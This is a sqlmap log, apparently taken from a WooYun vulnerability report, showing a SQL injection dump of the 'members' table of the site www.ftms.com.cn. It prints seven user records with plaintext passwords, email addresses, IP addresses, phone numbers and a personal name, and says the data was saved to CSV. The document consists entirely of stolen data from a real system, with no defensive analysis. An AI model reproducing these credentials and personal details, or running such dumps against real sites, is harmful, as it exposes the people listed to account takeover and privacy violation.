 [14:48:18] [INFO] analyzing table dump for possible password hashes
Database: dealer
Table: members
[7 entries]
+----------+-----+---------+------------------+------------------+----------+---------+----------
+----------+---------+---------------------+----------+----------------------+---------+------
----+----------+----------+-----------+-----------+------------+-------------+
| memberid | sex | age | email | regip | phone | income | passwd
| loginip | message | addtime | address | carinfo | cartype | usern
ame | istoyota | province | education | logintime | logincount | mobilephone |
+----------+-----+---------+------------------+------------------+----------+---------+----------
+----------+---------+---------------------+----------+----------------------+---------+------
----+----------+----------+-----------+-----------+------------+-------------+
| 1 | 1 | <blank> | dsfdfds@dd.com | 127.0.0.1 | <blank> | <blank> | 111111
| 0 | 1,2,3,4,5 | 2009-03-31 13:26:37 | <blank> | 1,2,3,4,5,6,9,7,8,10 | 4 | test
| 1 | 2 | <blank> | 0 | 0 | <blank> |
| 2 | 1 | 1 | lornsky@126.com | 222.131.243.208 | dsfds | 3 | 111111
| 0 | 1,3 | 2009-04-06 21:22:11 | sdfdsfds | NULL | 3 | test1
| 1 | 1 | 2 | 0 | 0 | sdfds |
| 3 | 1 | <blank> | wool@j.com | 124.193.113.66 | <blank> | <blank> | wool
| 0 | 1 | 2009-04-07 14:18:55 | <blank> | NULL | <blank> | wool
| 0 | 1 | <blank> | 0 | 0 | <blank> |
| 4 | 1 | 3 | ugf999@126.com | 124.193.113.66 | 84062653 | <blank> | 19720726
| 0 | 1,2,3,4,5 | 2009-04-08 05:42:21 | | NULL | <blank> | ugf99
9 | 0 | 1 | 4 | 0 | 0 | 13911689440 |
| 5 | 1 | <blank> | yj@orangebj.com | 124.193.113.66 | <blank> | <blank> | 12345678
| 0 | 1,2,3,5 | 2009-04-08 11:02:52 | <blank> | NULL | 7 | 杨骏
| 1 | 1 | <blank> | 0 | 0 | <blank> |
| 6 | 1 | <blank> | 455@163.com | 124.193.113.66 | <blank> | <blank> | 123456
| 0 | 1 | 2009-04-08 17:35:45 | <blank> | NULL | <blank> | 4454
| 0 | 1 | <blank> | 0 | 0 | <blank> |
| 7 | 1 | <blank> | admin@admin.com | 124.193.113.66 | <blank> | <blank> | admin
| 0 | 1 | 2009-04-10 01:53:24 | <blank> | NULL | <blank> | admin
| 1 | 1 | <blank> | 0 | 0 | <blank> |
+----------+-----+---------+------------------+------------------+----------+---------+----------
+----------+---------+---------------------+----------+----------------------+---------+------
----+----------+----------+-----------+-----------+------------+-------------+
[14:48:18] [INFO] table 'dealer.members' dumped to CSV file '/usr/share/sqlmap/output/www.ftms.
com.cn/dump/dealer/members.csv'
[14:48:18] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/www.ftms.
www.wooyun.org